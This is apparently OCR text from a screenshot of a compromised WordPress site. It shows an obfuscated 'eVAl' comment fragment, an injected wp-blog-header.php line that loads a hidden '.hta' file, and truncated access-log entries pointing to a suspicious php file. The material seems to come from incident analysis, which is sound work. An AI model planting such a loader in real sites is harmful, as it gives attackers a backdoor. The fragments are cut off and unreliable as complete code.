
*/ eVAl /*1sa0

wp-blog-header.php
$a = file_get_contents('.hta');

if ( ! isset( $wp_did_header ) ) 
Logs:
104.239.19.15 – – [03/Jan/2025:17:45:04 +08
“-” “Mozilla/5.0 (Windows NT 6.1; Win64; x6
Chrome/91.0.4472.77 Safari/537.36”
27.124.4.130 – – [09/Jan/2025:13:09:45 +080
“https://www.surgisyl.com/fpzgm.php” “Mozil
AppleWebKit/532.2 (KHTML, like Gecko) Chro